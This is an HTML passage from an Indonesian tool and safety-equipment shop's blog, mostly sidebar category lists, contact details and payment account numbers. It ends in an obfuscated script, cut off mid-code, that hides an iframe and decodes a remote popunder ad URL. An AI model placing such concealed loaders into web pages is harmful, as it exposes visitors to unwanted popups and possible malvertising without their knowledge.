<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1241</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return 